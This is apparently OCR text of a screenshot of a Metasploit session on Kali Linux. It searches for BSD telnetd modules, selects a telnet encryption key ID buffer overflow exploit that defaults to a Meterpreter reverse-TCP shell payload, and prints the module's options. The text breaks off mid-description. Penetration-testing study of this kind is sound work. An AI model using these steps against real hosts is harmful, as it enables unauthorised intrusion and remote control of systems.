 1 2 3 4 18:26
george@kali: ~
File Actions Edit View Help
msf6 > search BSD telnetd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/telnet/telnet_encrypt_keyid 2011-12-23 great No Linux BSD-derived Telnet Service Encryption Key ID Buffer Overflow
1 \_ target: Automatic . . . .
2 \_ target: Red Hat Enterprise Linux 3 (krb5-telnet) . . . .
3 auxiliary/scanner/telnet/telnet_encrypt_overflow . normal No Telnet Service Encryption Key ID Overflow Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/telnet/telnet_encrypt_overflow
msf6 > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > info
Name: Linux BSD-derived Telnet Service Encryption Key ID Buffer Overflow
Module: exploit/linux/telnet/telnet_encrypt_keyid
Platform: Linux
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2011-12-23
Provided by:
Jaime Penalba Estebanez <jpenalbae@gmail.com>
Brandon Perry <bperry.volatile@gmail.com>
Dan Rosenberg
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
=> 0 Automatic
1 Red Hat Enterprise Linux 3 (krb5-telnet)
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 23 yes The target port (TCP)
USERNAME no The username to authenticate as
Payload information:
Space: 200
Avoid: 1 characters
Description:
This module exploits a buffer overflow in the encryption option handler of the